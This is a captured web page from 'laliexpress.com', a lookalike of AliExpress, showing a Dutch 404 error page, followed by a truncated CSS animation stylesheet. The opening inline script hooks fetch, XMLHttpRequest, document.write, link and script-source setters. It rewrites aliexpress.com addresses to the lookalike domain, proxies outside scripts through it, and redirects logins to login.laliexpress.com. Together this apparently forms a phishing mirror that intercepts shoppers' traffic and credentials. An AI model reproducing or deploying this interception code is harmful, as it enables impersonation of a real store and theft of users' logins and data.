

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://laliexpress.com/p/error/404.html?isRU=false&mobileDevice=false&transferSite=glo&memberSeq=0
body_size: 6206
content:

<!DOCTYPE html><html lang="nl"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website# product: http://ogp.me/ns/product#"><script>if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}</script><meta property="og:image:alt" content="" /><meta property="og:description" content="" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0"/><meta name="aplus-exinfo" content="pid=kRC3fk&amp;site=aliexpress"/><meta name="aplus-auto-exp-visible" content="0.5"/><meta name="aplus-auto-exp-duration" content="500"/><meta name="data-spm" content="a2g0o"/><meta name="keywords" content="error page, 404 or 500"/><title>404 page</title><link rel="stylesheet" type="text/css" href="//g.alicdn.com/ae-dida/ae-error/0.0.4/index.css" crossorigin="anonymous"/><script>(function initConfig(env) {
    window._run_env = env;
    window._page_config_ = { loader: { aplus: true } };
})("prod");</script><meta content="#FFFFFF" name="theme-color" />
<!-- <link href="/static/manifest.json" rel="manifest" /> -->
<link href="//ae01.alicdn.com/kf/HTB12v64d8Cw3KVjSZFl763JkFXao.png" rel="apple-touch-icon" />
<meta name="aplus-toUT" content="2" />
<script>
!function(){"use strict";window.gep_queue=window.gep_queue||[];function n(e,n){return window.gep_queue.push({action:e,arguments:n})}try{var e,r=(null===(e=document.querySelector('meta[name="aplus-exinfo"]'))||void 0===e?void 0:e.getAttribute("content"))||"";(null==r?void 0:r.split("&")).forEach(function(e){e=e.split("=");"pid"===e[0]&&(window.goldlog_queue||(window.goldlog_queue=[])).push({action:"goldlog.setMetaInfo",arguments:["aplus-cpvdata",{pid:e[1]}]})})}catch(e){}window.addEventListener("error",function(e){n("handleError",[e])},!0),window.addEventListener("unhandledrejection",function(e){n("unhandledrejection",[e])},!0),window.performance&&window.performance.mark&&window.performance.measure&&(window.performance.mark("mark-startRender"),window.performance.measure("startRender","fetchStart","mark-startRender"))}();
(function(){if(window.dmtrack_pageid)return;try{var cna="001";if(new RegExp("(?:; )?cna=([^;]*);?").test(document.cookie)){var str=decodeURIComponent(RegExp["$1"]);if(str&&str.replace(/(^s*)|(s*$)/g,"").length>0){cna=str}}var page_id=cna.toLowerCase().replace(/[^a-zd]/g,"").substring(0,16);var randend=[page_id,(new Date).getTime().toString(16)].join("");while(randend.length<42){randend+=parseInt(Math.round(Math.random()*1e10),10).toString(16)}window.dmtrack_pageid=randend.substr(0,42)}catch(e){window.dmtrack_pageid="--"}})();
!function(){"use strict";var e,t=function(e){var t=Object.create(null);return(e=e.trim().replace(/^(\?|#|&)/,""))?(e.split("&").forEach((function(e){var o=e.replace(/\+/g," ").split("="),n=o.shift(),i=o.length>0?o.join("="):void 0;i=void 0===i?null:decodeURIComponent(i),t[n]=i})),t):t};if(window._dida_config_&&!window._dida_config_._init_data_&&(null===(e=window._page_config_)||void 0===e||!e.prefetch)){var o=window._dida_config_,n=o.pageName,i=o.pageVersion,a=o.headers,r=void 0===a?{}:a,s=o.needLogin,c=void 0!==s&&s,l=o.data,u=void 0===l?{}:l,d=o.passQuery;if(n){var p="/fn/".concat(n,"/index");u.pageVersion=i,c&&(u.needLogin=!0),window._page_config_=window._page_config_||{},window._page_config_.prefetch={url:p,data:u,headers:r,withCredentials:!0,passQuery:d}}}!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1?arguments[1]:void 0,n=e.enable,i=void 0===n||n,a=e.url,r=e.data,s=void 0===r?{}:r,c=e.headers,l=void 0===c?{}:c,u=e.withCredentials,d=e.passQuery,p=e._init_data_;if(i&&a){var f=o(),_=f.resolve,g=f.reject;if(p)_(p);else{var m,h=function(){return performance&&performance.now?performance.now():(new Date).getTime()},w=h(),v=new XMLHttpRequest,x=a;if(d){var b=t(location.search);"boolean"==typeof d?Object.assign(s,b):Array.isArray(d)&&Object.keys(b).forEach((function(e){-1!==d.indexOf(e)&&(s[e]=b[e])}))}var y=Object.keys(s).map((function(e){return"".concat(e,"=").concat(encodeURIComponent(s[e]))})).join("&");y&&(x+=-1===x.indexOf("?")?"?":"&",x+=y),v.open("GET",x,!0),v.onreadystatechange=function(){if(4===this.readyState){var e,t,o;if(window.clearTimeout(m),"function"==typeof v.getResponseHeader)try{e=v.getResponseHeader("eagleeye-traceid"),t=v.getResponseHeader("x-req-t"),o=v.getResponseHeader("x-req-id")}catch(e){}var n=t||Math.floor(h()-w),i=!!t;if(200===this.status){var a={};try{a=JSON.parse(this.responseText),Object.assign(a,{costTime:n,fromSW:i,traceId:e}),o&&(a.pageId=o),_(a)}catch(t){g({costTime:n,response:this.response,msg:"JSON.parse error!",traceId:e,fromSW:i})}}else g({costTime:n,response:this.response,msg:this.status,traceId:e,fromSW:i})}},"setRequestHeader"in v&&Object.keys(l).forEach((function(e){v.setRequestHeader(e,l[e])})),u&&(v.withCredentials=!0),v.send(),m=window.setTimeout((function(){window.clearTimeout(m),g({costTime:1e4,response:null,msg:"response timeout 10S"}),v.abort()}),1e4)}}}((window._page_config_||{}).prefetch,(function(){var e=null,t=null,o=[],n=[];return window.__INIT_DATA_CALLBACK__=function(i,a){e?i(e):t?a(t):(o.push(i),n.push(a))},{resolve:function(t){e=t,o.forEach((function(e){return e(t)}))},reject:function(e){t=e,n.forEach((function(t){return t(e)}))}}})),(window._page_config_||{}).needLogin&&-1===document.cookie.indexOf("sign=y")&&(location.href="//login.laliexpress.com?return_url=".concat(encodeURIComponent(location.href))),function(e){if(e){var t=document.createElement("meta");t.setAttribute("name","aplus-waiting"),t.setAttribute("contenxt","MAN"),document.head.appendChild(t),document.addEventListener("DOMContentLoaded",(function(){Promise.resolve(e()).then((function(e){Array.isArray(e)||(e=[e]);var t=e.filter(Boolean).join(","),o=window.goldlog_queue||(window.goldlog_queue=[]);o.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{UTABTest:t}]}),o.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{UTABTest:t}]}),!o.some((function(e){return"goldlog.sendPV"===e.action}))&&o.push({action:"goldlog.sendPV",arguments:[{is_auto:!1}]})}))}))}}((window._page_config_||{}).getAbTest);var f={"":{site:"glo",locale:"en_US"},ru:{site:"rus",locale:"ru_RU"},pt:{site:"bra",locale:"pt_BR"},es:{site:"esp",locale:"es_ES"},fr:{site:"fra",locale:"fr_FR"},id:{site:"idn",locale:"in_ID"},it:{site:"ita",locale:"it_IT"},ja:{site:"jpn",locale:"ja_JP"},ko:{site:"kor",locale:"ko_KR"},de:{site:"deu",locale:"de_DE"},ar:{site:"ara",locale:"ar_MA"},nl:{site:"nld",locale:"nl_NL"},th:{site:"tha",locale:"th_TH"},tr:{site:"tur",locale:"tr_TR"},vi:{site:"vnm",locale:"vi_VN"},he:{site:"isr",locale:"iw_IL"},pl:{site:"pol",locale:"pl_PL"}};function _(e,t){e+="=";for(var o=document.cookie.split(";"),n=0;n<o.length;n++){var i=o[n].trim();if(0==i.indexOf(e)){var a=i.substring(e.length,i.length);if(t){var r=new RegExp("(.*&?"+t+"=)(.*?)(&.*|$)");return a.match(r),RegExp.$2}return a}}return""}function g(e,t,o){var n=_(t);n=new RegExp("(.*&?"+o+"=)(.*?)(&.*|$)").test(n)?RegExp.$1+e+RegExp.$3:(n?n+"&":"")+o+"="+e,document.cookie="".concat(t,"=").concat(n,"; Domain=").concat(location.host.split(".").slice(-2).join("."),"; Expires=Sat, 18-Sep-2088 00:00:00 GMT; Path=/;")}(window._page_config_||{}).syncCookie&&function(){if(-1==["mbest.laliexpress.com","mbest.ru.laliexpress.com","best.laliexpress.com","best.ru.laliexpress.com"].indexOf(window.location.host)){var e=function(){var e,t=window.location.host;switch(t){case"m.laliexpress.com":case"laliexpress.com":return f[""];case"m.ru.laliexpress.com":case"www.ru.laliexpress.com":return f.ru;default:var o=null===(e=t.match(/^(?:m\.)?(ru|pt|es|fr|id|it|ja|ko|de|ar|nl|th|tr|vi|he|pl)?\.aliexpress\.com/))||void 0===e?void 0:e[1];if(o)return f[o]||f[""]}}();if(e){var t=window.location.host,o=_("aep_usuc_f","site");o=function(e){return-1!==Object.keys(f).map((function(e){return f[e].site})).indexOf(e)}(o)?o:"";var n=_("aep_usuc_f","b_locale");if(!o||"m.laliexpress.com"!==t&&"laliexpress.com"!==t&&e.locale!==n)return g(e.site,"aep_usuc_f","site"),void g(e.locale,"aep_usuc_f","b_locale");if("glo"!==o){var i=function(e){for(var t="",o=Object.keys(f),n=0;n<o.length;n++)if(f[o[n]].site===e){t=o[n];break}return t}(o);"m.laliexpress.com"===t?location.href=location.href.replace(/^https:\/\/m\.aliexpress\.com/,"ru"===i?"https://m.ru.laliexpress.com":"https://m.".concat(i,".laliexpress.com")):"laliexpress.com"===t&&(location.href=location.href.replace(/^https:\/\/www\.aliexpress\.com/,"ru"===i?"https://ru.laliexpress.com":"https://".concat(i,".laliexpress.com")))}}}}()}();
</script>
<script>
!function(){"use strict";!function(){try{if(window.performance&&window.MutationObserver){var e=Date.now(),t=document.body||document.documentElement,r=new MutationObserver((function(t){if(Date.now()-e>1e4)r.disconnect();else if(function(){if(document.querySelector("[data-TTICheck]"))return!0;var e,t;switch(document.querySelector("body")&&(e=document.querySelector("body").getAttribute("data-spm")),e){case"detail":t=document.querySelector("[data-pl=product-title]")||document.querySelector(".title--line-one--nU9Qtto");break;case"cart":case"shopcart":t=document.querySelector("div.cart-body");break;case"home":t=document.querySelector("div.home--new-home--UXKZmgj")||document.querySelector("div#root-child");break;case"productlist":t=document.querySelector("div.manhattan--outWrapper--27DvdWd")||document.querySelector("#card-list");break;case"best":t=document.querySelector("div.new-affiliate")||document.querySelector("div#root-child");break;case"placeorder":case"createOrder":t=document.querySelector(".pl-place-order-container")}return!!t}()){performance.mark("self-tti"),performance.measure("tti","fetchStart","self-tti");var o=performance.getEntriesByName("tti")[0];window.GepTrackerPerfQueue=window.GepTrackerPerfQueue||[],window.GepTrackerPerfQueue.push(["TTI",Math.round(o.duration)]),r.disconnect()}}));r.observe(t,{childList:!0,subtree:!0})}}catch(e){console.error(e)}}()}();
</script>
<meta name="aplus-plugin-aefront-ignore-force-set-meta" content="true" />
<script>
!function(){"use strict";var s,o;s=window.goldlog_queue||(window.goldlog_queue=[]),o="aplus.laliexpress.com",/aliexpress.us$/.test(window.location.host)&&(o="aplus.aliexpress.us"),s.push({action:"goldlog.setMetaInfo",arguments:["aplus-rhost-v",o+"/g.gif"]}),s.push({action:"goldlog.setMetaInfo",arguments:["aplus-rhost-g",o]})}();
</script></head><body data-spm="ae-error"><link rel="stylesheet" type="text/css" href="//assets.aliexpress-media.com/g/ae-dida/ae-error/0.1.6/index.css"/>
<style type="text/css">html body {padding-top:51px;}</style>
<script>
  window._is_close_global_abtest = true;
  var spmb =  document.body.getAttribute('data-spm') || '';
  if(spmb==='home'||spmb==='category'){
      var style = document.createElement('style');
      style.textContent = '#footer-bar{display:none}';
      document.body.appendChild(style);
  }
  window._rcmd_site_list_ = window._rcmd_site_list_ || [ "idn", "tha", "pol", "jpn", "kor", "ara", "nld", "deu", "ita", "esp", "bra", "tur", "vnm", "fra", "glo", "usa"];
  window._ae_pic_a1_on_ = true;

(function(){
  if(window._disable_sec_js_){
    return;
  }
  var ele = document.createElement('script');
  ele.setAttribute('src', 'https://assets.alicdn.com/g/lzd_sec/LWSC-G/index.js');
  var headerEle = document.querySelector('head');
  headerEle && headerEle.appendChild(ele);
})();
</script>
<div id="header"></div>
<link rel="stylesheet" href="https://assets.aliexpress-media.com/g/ae-fe/cosmos/0.0.416/msite/index.css">
<script src="https://laliexpress.com/_js/https://assets.aliexpress-media.com/g/ae-fe/global/0.0.3/index.js" crossorigin></script>
<script src="https://laliexpress.com/_js/https://assets.aliexpress-media.com/g/ae-fe/cosmos/0.0.416/msite/index.js" crossorigin></script>
<div id="root"><div class="page-not-found"><div class="cm-result"><div class="cm-result-icon"><img src="https://ae-pic-a1.aliexpress-media.com/kf/S19538f0e235f47a48da5d2a00d03045dn.png" alt="" aria-hidden="true"/></div><div class="cm-result-title">Sorry, we kunnen die pagina niet vinden</div><div class="cm-result-subtitle">Maar we hebben nog veel voor u om te ontdekken ~</div><div class="cm-result-extra"><a href="/" class="button-primary">Terug naar homepage</a></div></div></div></div><script>window._header_locale_ = {"cannot_find_page_reminder":"Sorry, we kunnen die pagina niet vinden","cannot_find_page_dec":"Maar we hebben nog veel voor u om te ontdekken ~","backToHome":"Terug naar homepage"}</script><script>(function sendStat() {
    var _a, _b, _c;
    var sendPluginEvent = (_c = (_b = (_a = window.Comet) === null || _a === void 0 ? void 0 : _a.util) === null || _b === void 0 ? void 0 : _b.tracker) === null || _c === void 0 ? void 0 : _c.sendPluginEvent;
    if (sendPluginEvent) {
        var cookieStr = document.cookie || '';
        try {
            sendPluginEvent('ae-error@pv', 'OTHER', '', document.referrer || 'empty', cookieStr, cookieStr.length || 0, '', '', '');
        }
        catch (e) {
            // empty
        }
    }
})();</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"LAliExpress","url":"https://laliexpress.com"}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://assets.aliexpress-media.com/g/ae-dida/ae-error/0.1.6/index.css
body_size: 2280
content:
.fade-appear,.fade-enter,.fade-leave{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.fade-appear.fade-appear-active,.fade-enter.fade-enter-active{-webkit-animation-name:antFadeIn;animation-name:antFadeIn;-webkit-animation-play-state:running;animation-play-state:running}.fade-leave.fade-leave-active{-webkit-animation-name:antFadeOut;animation-name:antFadeOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.fade-appear,.fade-enter{opacity:0}.fade-appear,.fade-enter,.fade-leave{-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes antFadeIn{0%{opacity:0}to{opacity:1}}@keyframes antFadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes antFadeOut{0%{opacity:1}to{opacity:0}}@keyframes antFadeOut{0%{opacity:1}to{opacity:0}}.move-up-appear,.move-up-enter,.move-up-leave{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.move-up-appear.move-up-appear-active,.move-up-enter.move-up-enter-active{-webkit-animation-name:antMoveUpIn;animation-name:antMoveUpIn;-webkit-animation-play-state:running;animation-play-state:running}.move-up-leave.move-up-leave-active{-webkit-animation-name:antMoveUpOut;animation-name:antMoveUpOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.move-up-appear,.move-up-enter{opacity:0;-webkit-animation-timing-function:cubic-bezier(.08,.82,.17,1);animation-timing-function:cubic-bezier(.08,.82,.17,1)}.move-up-leave{-webkit-animation-timing-function:cubic-bezier(.6,.04,.98,.34);animation-timing-function:cubic-bezier(.6,.04,.98,.34)}.move-down-appear,.move-down-enter,.move-down-leave{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.move-down-appear.move-down-appear-active,.move-down-enter.move-down-enter-active{-webkit-animation-name:antMoveDownIn;animation-name:antMoveDownIn;-webkit-animation-play-state:running;animation-play-state:running}.move-down-leave.move-down-leave-active{-webkit-animation-name:antMoveDownOut;animation-name:antMoveDownOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.move-down-appear,.move-down-enter{opacity:0;-webkit-animation-timing-function:cubic-bezier(.08,.82,.17,1);animation-timing-function:cubic-bezier(.08,.82,.17,1)}.move-down-leave{-webkit-animation-timing-function:cubic-bezier(.6,.04,.98,.34);animation-timing-function:cubic-bezier(.6,.04,.98,.34)}.move-left-appear,.move-left-enter,.move-left-leave{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.move-left-appear.move-left-appear-active,.move-left-enter.move-left-enter-active{-webkit-animation-name:antMoveLeftIn;animation-name:antMoveLeftIn;-webkit-animation-play-state:running;animation-play-state:running}.move-left-leave.move-left-leave-active{-webkit-animation-name:antMoveLeftOut;animation-name:antMoveLeftOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.move-left-appear,.move-left-enter{opacity:0;-webkit-animation-timing-function:cubic-bezier(.08,.82,.17,1);animation-timing-function:cubic-bezier(.08,.82,.17,1)}.move-left-leave{-webkit-animation-timing-function:cubic-bezier(.6,.04,.98,.34);animation-timing-function:cubic-bezier(.6,.04,.98,.34)}.move-right-appear,.move-right-enter,.move-right-leave{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.move-right-appear.move-right-appear-active,.move-right-enter.move-right-enter-active{-webkit-animation-name:antMoveRightIn;animation-name:antMoveRightIn;-webkit-animation-play-state:running;animation-play-state:running}.move-right-leave.move-right-leave-active{-webkit-animation-name:antMoveRightOut;animation-name:antMoveRightOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.move-right-appear,.move-right-enter{opacity:0;-webkit-animation-timing-function:cubic-bezier(.08,.82,.17,1);animation-timing-function:cubic-bezier(.08,.82,.17,1)}.move-right-leave{-webkit-animation-timing-function:cubic-bezier(.6,.04,.98,.34);animation-timing-function:cubic-bezier(.6,.04,.98,.34)}@-webkit-keyframes antMoveDownIn{0%{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}}@keyframes antMoveDownIn{0%{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}}@-webkit-keyframes antMoveDownOut{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}to{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}}@keyframes antMoveDownOut{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}to{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}}@-webkit-keyframes antMoveLeftIn{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}to{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}}@keyframes antMoveLeftIn{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}to{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}}@-webkit-keyframes antMoveLeftOut{0%{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}}@keyframes antMoveLeftOut{0%{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}}@-webkit-keyframes antMoveRightIn{0%{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}to{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}}@keyframes antMoveRightIn{0%{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}to{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}}@-webkit-keyframes antMoveRightOut{0%{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}to{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}}@keyframes antMoveRightOut{0%{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}to{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}}@-webkit-keyframes antMoveUpIn{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}}@keyframes antMoveUpIn{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}}@-webkit-keyframes antMoveUpOut{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}}@keyframes antMoveUpOut{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}}.zoom-appear,.zoom-enter,.zoom-leave{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.zoom-appear.zoom-appear-active,.zoom-enter.zoom-enter-active{-webkit-animation-name:antZoomIn;animation-name:antZoomIn;-webkit-animation-play-state:running;animation-play-state:running}.zoom-leave.zoom-leave-active{-webkit-animation-name:antZoomOut;animation-name:antZoomOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.zoom-appear,.zoom-enter{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;-webkit-animation-timing-function:cubic-bezier(.08,.82,.17,1);animation-timing-function:cubic-bezier(.08,.82,.17,1)}.zoom-appear-prepare,.zoom-enter-prepare{-webkit-transform:none;-ms-transform:none;transform:none}.zoom-leave{-webkit-animation-timing-function:cubic-bezier(.78,.14,.15,.86);animation-timing-function:cubic-bezier(.78,.14,.15,.86)}.zoom-big-appear,.zoom-big-enter,.zoom-big-leave{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.zoom-big-appear.zoom-big-appear-active,.zoom-big-enter.zoom-big-enter-active{-webkit-animation-name:antZoomBigIn;animation-name:antZoomBigIn;-webkit-animation-play-state:running;animation-play-state:running}.zoom-big-leave.zoom-big-leave-active{-webkit-animation-name:antZoomBigOut;animation-name:antZoomBigOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.zoom-big-appear,.zoom-big-enter{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;-webkit-animation-timing-function:cubic-bezier(.08,.82,.17,1);animation-timing-function:cubic-bezier(.08,.82,.17,1)}.zoom-big-appear-prepare,.zoom-big-enter-prepare{-webkit-transform:none;-ms-transform:none;transform:none}.zoom-big-leave{-webkit-animation-timing-function:cubic-bezier(.78,.14,.15,.86);animation-timing-function:cubic-bezier(.78,.14,.15,.86)}.zoom-big-fast-appear,.zoom-big-fast-enter,.zoom-big-fast-leave{-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.zoom-big-fast-appear.zoom-big-fast-appear-active,.zoom-big-fast-enter.zoom-big-fast-enter-active{-webkit-animation-name:antZoomBigIn;animation-name:antZoomBigIn;-webkit-animation-play-state:running;animation-play-state:running}.zoom-big-fast-leave.zoom-big-fast-leave-active{-webkit-animation-name:antZoomBigOut;animation-name:antZoomBigOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.zoom-big-fast-appear,.zoom-big-fast-enter{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;-webkit-animation-timing-function:cubic-bezier(.08,.82,